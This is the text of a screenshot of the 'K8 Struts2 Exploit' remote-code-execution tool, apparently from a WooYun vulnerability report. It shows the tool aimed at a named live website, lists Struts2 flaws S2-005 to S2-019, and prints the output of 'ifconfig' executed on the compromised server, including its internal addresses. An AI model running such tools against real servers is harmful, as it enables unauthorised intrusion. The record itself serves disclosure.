 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.sdjtgps.com/indexoffice.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig 执行 保存结果 清空结果
★K8cmd-> ifconfig
eth2 Link encap:Ethernet HWaddr 52:54:00:7C:C3:76
inet addr:192.168.247.4 Bcast:192.168.247.255 Mask:255.255.255.0
inet6 addr: fe80::5054:ff:fe7c:c376/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:162501543 errors:0 dropped:0 overruns:0 frame:0
TX packets:33423767 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:34805004596 (32.4 GiB) TX bytes:301554473839 (280.8 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:90 errors:0 dropped:0 overruns:0 frame:0
TX packets:90 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:4984 (4.8 KiB) TX bytes:4984 (4.8 KiB)
www.wooyun.org